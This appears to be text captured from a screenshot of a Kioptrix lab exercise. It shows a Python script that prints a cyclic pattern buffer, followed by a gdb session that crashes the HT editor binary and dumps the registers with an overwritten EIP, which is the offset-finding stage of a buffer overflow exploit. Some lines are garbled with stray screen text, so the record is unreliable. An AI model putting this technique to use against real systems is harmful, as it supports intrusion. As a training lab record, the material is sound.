 loneferret@Kioptrix3:~$ cat BufferOverflow.py
#!/usr/bin/python
buff="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
j3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An
8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3
Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8B
l9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq
4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9
Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4C
o5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct
0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5
Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0D
r1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv
6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1
Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6E
t7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey
2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7
Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq"
print buff
loneferret@Kioptrix3:~$ gdb -q /usr/local/bin/ht
(gdb)
(gdb) run `python BufferOverflow.py`
Starting program: /usr/local/bin/ht `python BufferOverflow.py`
File Edit Windows Help
Program received signal SIGSEGV, Segmentation fault.
0x34674633 in ?? ()07:26:02 on Apr 16 2011
(gdb) info registeran Weyergraf
eax 0x0astian0Biallas <sb@biallas.net>
ecx 0xbfff9f60/ht -1073766560
edx 0xbfffc3f4t/.htcf-1073757196
ebx 0x30674639/lonefe812074553a1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2
esp 0xbfffe670 0xbfffe670
ebp 0x2 0x2
esi 0x46316746 1177642822
edi 0x67463267 1732653671
eip 0x34674633 0x34674633
eflags 0x10286 [ PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)